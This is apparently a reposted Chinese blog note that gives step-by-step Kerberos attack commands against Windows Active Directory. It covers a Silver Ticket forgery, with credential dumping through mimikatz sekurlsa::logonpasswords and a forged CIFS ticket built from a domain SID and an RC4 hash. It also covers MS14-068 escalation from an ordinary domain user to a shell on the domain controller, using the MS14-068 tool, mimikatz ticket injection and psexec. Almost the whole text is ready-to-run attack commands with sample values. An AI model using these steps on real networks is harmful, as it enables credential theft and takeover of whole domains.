

白银票据

- 总结:

-

- 1、想要获取白银票据,需要满足三个条件;域控的IP、域控的sid、域控的hash。

- 域控的IP: ping 123.com(域)

- 域控的sid:mimikatz或者whoami /all

- 域控的hash: mimikatz

- mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit > 2.txt

-

- 2、伪造白银票据

- mimikatz.exe "kerberos::golden /user:xyz /domain:xyz.com /sid:s-1-5-21-2511895695-3322341454-56546430

- /target:WIN-9JK4CNGD41.xy.com /service:cifs /rc4:02c93f06b80c1feb55df4bcf6551c66e /ptt" exit

-

- 3、清除票据

- klist purge







MS14-068

- 总结:

- 这个漏洞MS14-068不需要域控的管理员hash,只需要域内普通用户权限即可!

-

- 1、获取当前用户的sid whoami /all

-

- 2、使用MS14-068提权工具生成伪造的kerberos协议证书

- MS14-068.exe -u <userName>@<domainName> -p <clearPassword>s <userSid>-d <domainControlerAddr>

- ===

- ms14-068.exe -u xyz@cc.com -p 123.com-s S-1-5-21-2511895695-3322341454-56546430-1104-d WIN-9JJK4CNGD41.cc.com

-



- 3、使用mimikatz将伪造证书写入

- mimikatz.exe"kerberos::ptc TGT_xy@cc.com.ccache" exit

-

- 4、使用psexec提权即可

- psexec.exe \\WIN-9JJK4CNGD41.cc.com cmd.exe

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/Guff_9hys/article/detail/863479

推荐阅读

相关标签